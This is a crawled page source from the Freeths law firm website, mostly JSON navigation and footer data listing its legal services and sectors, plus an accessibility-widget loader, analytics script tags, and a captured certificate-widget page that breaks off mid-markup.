Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_A43102F5CB6EC00702F9B28C45B7AF4A","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"-453876473","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"-114092416","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"1991712699","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"-898955314","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"1211566250","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"1230350476","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"317404013","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"-1598512433","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"1171880126","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"272746151","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"-569640784","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"1507066438","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"-374939683","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"-1367215900","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"1356426099","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"1286868647","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
            <script nonce='p7r9JBwCpC3ujLrK7GrGoA==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='p7r9JBwCpC3ujLrK7GrGoA==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='p7r9JBwCpC3ujLrK7GrGoA=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='p7r9JBwCpC3ujLrK7GrGoA=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='p7r9JBwCpC3ujLrK7GrGoA=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='p7r9JBwCpC3ujLrK7GrGoA==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("5e416e7f-1513-4dfb-ae10-549b832012f9")</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t
body_size: 1100
content:

<!DOCTYPE html>

    <html lang="en" style="overflow: hidden;">
        <head>
            <meta http-equiv="imagetoolbar" content="no"/>
            <link rel="stylesheet" href="https://storage.googleapis.com/static-bm-cdn/static/widget/widget_2.css">

            <style>
            .bm-tooltip {
                align-self: flex-end;
                display: block;
            }
            #logo {
                max-width: 600;
            }

            
                html, body, a {
                    background-color: transparent;
                }
            

            
                #logo {
                    width: 100%;
                }
                .bm-tooltip {
                    visibility: hidden;
                    position: absolute;
                }
                .bm-tooltiptext {
                    margin-left: -155px;
                    min-width: 350%;
                    max-width: 550%;
                }
                a:hover .bm-tooltip {
                    visibility: visible;
                }

                
                    .bm-tooltip{
                        left: calc(100% - 30px);
                        top: calc(100% - 30px);
                    }
                    .bm-tooltiptext {
                        margin-left: -150px;
                        bottom: 25px;
                    }
                
            

            </style>
            <script>
            window.onload = function(){
                let image = document.querySelector('#logo')
                let paddingContainer = document.querySelector('#padding-container')
                const bmSize = 30

                
            }
            </script>
        </head>
        <body>
            <a href="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/?source=WEB" target="_blank" rel="nofollow">
                <div id="padding-container">
                
                    <div id="hover-container">
